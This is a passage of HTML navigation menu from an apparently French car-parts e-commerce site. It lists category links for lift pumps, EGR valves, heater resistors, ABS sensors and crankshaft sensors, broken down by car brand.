	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/357-holden" title="POMPE DE GAVAGE POUR HOLDEN">
		HOLDEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/119-honda" title="POMPE DE GAVAGE POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/120-hyundai" title="POMPE DE GAVAGE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/121-isuzu" title="POMPE DE GAVAGE POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/122-iveco" title="POMPE DE GAVAGE POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/123-jaguar" title="POMPE DE GAVAGE POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/124-jeep" title="POMPE DE GAVAGE POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/125-kia" title="POMPE DE GAVAGE POUR KIA">
		KIA 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/151-lada" title="POMPE DE GAVAGE POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/126-lancia" title="POMPE DE GAVAGE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/127-land-rover" title="POMPE DE GAVAGE POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/128-lexus" title="POMPE DE GAVAGE POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/129-mazda" title="POMPE DE GAVAGE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/130-maserati" title="POMPE DE GAVAGE POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/131-mercedes" title="POMPE DE GAVAGE POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/132-mini" title="POMPE DE GAVAGE POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/133-mitsubishi" title="POMPE DE GAVAGE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/134-nissan" title="POMPE DE GAVAGE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/135-opel" title="POMPE DE GAVAGE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/136-peugeot" title="POMPE DE GAVAGE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/355-pontiac" title="POMPE DE GAVAGE POUR PONTIAC">
		PONTIAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/137-porsche" title="POMPE DE GAVAGE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/138-renault" title="POMPE DE GAVAGE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/139-rover" title="POMPE DE GAVAGE POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/140-saab" title="POMPE DE GAVAGE POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/141-ssangyong" title="POMPE DE GAVAGE POUR SANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/142-seat" title="POMPE DE GAVAGE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/143-skoda" title="POMPE DE GAVAGE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/144-subaru" title="POMPE DE GAVAGE POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/145-suzuki" title="POMPE DE GAVAGE POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/146-tata" title="POMPE DE GAVAGE POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/147-toyota" title="POMPE DE GAVAGE POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/148-volkswagen" title="POMPE DE GAVAGE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/149-volvo" title="POMPE DE GAVAGE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/25-vannes-egr" title="Vannes EGR Toutes Marques">
		Vannes EGR
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/359-alfa-romeo" title="VANNE EGR POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/360-audi" title="VANNE EGR POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/361-autobianchi" title="VANNE EGR POUR AUTOBIANCH">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/362-bmw" title="VANNE EGR POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/643-buick" title="VANNE EGR POUR BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/644-cadillac" title="VANNE EGR POUR CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/363-chevrolet" title="VANNE EGR POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/364-chrysler" title="VANNE EGR POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/365-citroen" title="VANNE EGR POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/366-dacia" title="VANNE EGR POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/367-daewoo" title="VANNE EGR POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/368-daihatsu" title="VANNE EGR POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/369-dodge" title="VANNE EGR POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/370-ds" title="VANNE EGR POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/371-ferrari" title="VANNE EGR POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/372-fiat" title="VANNE EGR POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/373-ford" title="VANNE EGR POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/640-gmc" title="VANNE EGR POUR GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/374-honda" title="VANNE EGR POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/375-hyundai" title="VANNE EGR POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/376-isuzu" title="VANNE EGR POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/377-iveco" title="VANNE EGR POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/378-jaguar" title="VANNE EGR POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/379-jeep" title="VANNE EGR POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/380-kia" title="VANNE EGR POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/381-lada" title="VANNE EGR POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/382-lancia" title="VANNE EGR POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/383-land-rover" title="VANNE EGR POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/384-lexus" title="VANNE EGR POUR  LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/385-maserati" title="VANNE EGR POUR  MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/639-mazda" title="VANNE EGR POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/386-mercedes" title="VANNE EGR POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/387-mini" title="VANNE EGR POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/388-mitsubishi" title="VANNE EGR POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/389-nissan" title="VANNE EGR POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/642-oldsmobile" title="VANNE EGR POUR OLDSMOBILE">
		OLDSMOBILE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/390-opel" title="VANNE EGR POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/391-peugeot" title="VANNE EGR POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/641-pontiac" title="VANNE EGR POUR PONTIAC">
		PONTIAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/392-porsche" title="VANNE EGR POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/393-renault" title="VANNE EGR POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/394-rover" title="VANNE EGR POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/396-saab" title="VANNE EGR POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/397-seat" title="VANNE EGR POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/399-skoda" title="VANNE EGR POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/398-ssangyong" title="VANNE EGR POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/645-saturn" title="VANNE EGR POUR SATURN">
		SATURN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/395-subaru" title="VANNE EGR POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/400-suzuki" title="VANNE EGR POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/401-tata" title="VANNE EGR POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/402-toyota" title="VANNE EGR POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/403-volkswagen" title="VANNE EGR POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/404-volvo" title="VANNE EGR POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/26-resistance-de-chauffage" title="Resistance de chauffage Toutes Marques">
		Résistance de chauffage
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/152-audi" title="RESISTANCE DE CHAUFFAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/153-alfa-romeo" title="RESISTANCE DE CHAUFFAGE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/154-autobianch" title="RESISTANCE DE CHAUFFAGE POUR AUTOBIANCH">
		AUTOBIANCH
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/155-bmw" title="RESISTANCE DE CHAUFFAGE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/156-chevrolet" title="RESISTANCE DE CHAUFFAGE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/157-chrysler" title="RESISTANCE DE CHAUFFAGE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/158-citroen" title="RESISTANCE DE CHAUFFAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/159-dacia" title="RESISTANCE DE CHAUFFAGE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/160-daewoo" title="RESISTANCE DE CHAUFFAGE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/161-daihatsu" title="RESISTANCE DE CHAUFFAGE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/162-dodge" title="RESISTANCE DE CHAUFFAGE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/163-ds" title="RESISTANCE DE CHAUFFAGE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/164-ferrari" title="RESISTANCE DE CHAUFFAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/165-fiat" title="RESISTANCE DE CHAUFFAGE POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/166-ford" title="RESISTANCE DE CHAUFFAGE POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/167-honda" title="RESISTANCE DE CHAUFFAGE POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/168-hyundai" title="RESISTANCE DE CHAUFFAGE POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/169-isuzu" title="RESISTANCE DE CHAUFFAGE POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/170-iveco" title="RESISTANCE DE CHAUFFAGE POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/171-jaguar" title="RESISTANCE DE CHAUFFAGE POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/172-jeep" title="RESISTANCE DE CHAUFFAGE POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/173-kia" title="RESISTANCE DE CHAUFFAGE POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/174-lada" title="RESISTANCE DE CHAUFFAGE POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/175-lancia" title="RESISTANCE DE CHAUFFAGE POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/176-land-rover" title="RESISTANCE DE CHAUFFAGE POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/177-lexus" title="RESISTANCE DE CHAUFFAGE POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/178-mazda" title="RESISTANCE DE CHAUFFAGE POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/179-maserati" title="RESISTANCE DE CHAUFFAGE POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/180-mercedes" title="RESISTANCE DE CHAUFFAGE POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/181-mini" title="RESISTANCE DE CHAUFFAGE POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/182-mitsubishi" title="RESISTANCE DE CHAUFFAGE POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/183-nissan" title="RESISTANCE DE CHAUFFAGE POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/184-opel" title="RESISTANCE DE CHAUFFAGE POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/185-peugeot" title="RESISTANCE DE CHAUFFAGE POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/186-porsche" title="RESISTANCE DE CHAUFFAGE POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/187-renault" title="RESISTANCE DE CHAUFFAGE POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/188-rover" title="RESISTANCE DE CHAUFFAGE POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/189-saab" title="RESISTANCE DE CHAUFFAGE POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/190-ssangyong" title="RESISTANCE DE CHAUFFAGE POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/191-seat" title="RESISTANCE DE CHAUFFAGE POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/192-skoda" title="RESISTANCE DE CHAUFFAGE POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/193-subaru" title="RESISTANCE DE CHAUFFAGE POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/194-suzuki" title="RESISTANCE DE CHAUFFAGE POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/195-tata" title="RESISTANCE DE CHAUFFAGE POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/196-toyota" title="RESISTANCE DE CHAUFFAGE POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/197-volkswagen" title="RESISTANCE DE CHAUFFAGE POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/198-volvo" title="RESISTANCE DE CHAUFFAGE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/27-capteur-sonde" title="Capteur Toutes Marques">
		Capteur / Sonde
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/37-capteur-abs" title="Capteur ABS Tous Modèles">
		Capteur ABS
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/200-alfa-romeo" title="CAPTEUR ABS POUR ALFA ROMEO">
		ALFA ROMEO 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/199-audi" title="CAPTEUR ABS POUR AUDI">
		AUDI 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/201-autobianch" title="CAPTEUR ABS POUR AUTOBIANCH">
		AUTOBIANCH
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/202-bmw" title="CAPTEUR ABS POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/203-chevrolet" title="CAPTEUR ABS POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/204-chrysler" title="CAPTEUR ABS POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/205-citroen" title="CAPTEUR ABS POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/206-dacia" title="CAPTEUR ABS POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/207-daewoo" title="CAPTEUR ABS POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/208-daihatsu" title="CAPTEUR ABS POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/209-dodge" title="CAPTEUR ABS POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/210-ds" title="CAPTEUR ABS POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/211-ferrari" title="CAPTEUR ABS POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/212-fiat" title="CAPTEUR ABS POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/213-ford" title="CAPTEUR ABS POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/214-honda" title="CAPTEUR ABS POUR HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/215-hyundai" title="CAPTEUR ABS POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/216-isuzu" title="CAPTEUR ABS POUR ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/217-iveco" title="CAPTEUR ABS POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/218-jaguar" title="CAPTEUR ABS POUR JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/219-jeep" title="CAPTEUR ABS POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/220-kia" title="CAPTEUR ABS POUR KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/221-lada" title="CAPTEUR ABS POUR LADA">
		LADA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/222-lancia" title="CAPTEUR ABS POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/223-land-rover" title="CAPTEUR ABS POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/224-lexus" title="CAPTEUR ABS POUR LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/225-mazda" title="CAPTEUR ABS POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/226-maserati" title="CAPTEUR ABS POUR MASERATI">
		MASERATI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/227-mercedes" title="CAPTEUR ABS POUR MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/228-mini" title="CAPTEUR ABS POUR MINI">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/229-mitsubishi" title="CAPTEUR ABS POUR MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/230-nissan" title="CAPTEUR ABS POUR NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/231-opel" title="CAPTEUR ABS POUR OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/232-peugeot" title="CAPTEUR ABS POUR PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/233-porsche" title="CAPTEUR ABS POUR PORSCHE">
		PORSCHE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/234-renault" title="CAPTEUR ABS POUR RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/235-rover" title="CAPTEUR ABS POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/236-saab" title="CAPTEUR ABS POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/237-ssangyong" title="CAPTEUR ABS POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/238-seat" title="CAPTEUR ABS POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/239-skoda" title="CAPTEUR ABS POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/240-subaru" title="CAPTEUR ABS POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/241-suzuki" title="CAPTEUR ABS POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/242-tata" title="CAPTEUR ABS POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/243-toyota" title="CAPTEUR ABS POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/244-volkswagen" title="CAPTEUR ABS POUR VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/245-volvo" title="CAPTEUR ABS POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/36-capteur-de-position-vilebrequin" title="Capteur de Position vilebrequin Tous Modèles">
		Capteur de Position vilebrequin
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/547-alfa-romeo" title="CAPTEUR VILEBREQUIN POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/532-audi" title="CAPTEUR VILEBREQUIN POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/535-bmw" title="CAPTEUR VILEBREQUIN POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/548-citroen" title="CAPTEUR VILEBREQUIN POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/538-chrysler" title="CAPTEUR VILEBREQUIN POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/542-dacia" title="CAPTEUR VILEBREQUIN POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/558-daihatsu" title="CAPTEUR VILEBREQUIN POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/545-fiat" title="CAPTEUR VILEBREQUIN POUR FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/554-ford" title="CAPTEUR VILEBREQUIN POUR FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/550-hyundai" title="CAPTEUR VILEBREQUIN POUR HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1137-iveco" title="CAPTEUR VILEBREQUIN POUR IVECO">
		IVECO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1138-jeep" title="CAPTEUR VILEBREQUIN POUR JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/546-lancia" title="CAPTEUR VILEBREQUIN POUR LANCIA">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/555-land-rover" title="CAPTEUR VILEBREQUIN POUR LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1202-mazda" title="CAPTEUR VILEBREQUIN POUR MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/537-mercedes" title="CAPTEUR VILEBREQUIN POUR MERCEDES">
		MERCEDES 
	</a>
	</li>

																<li >
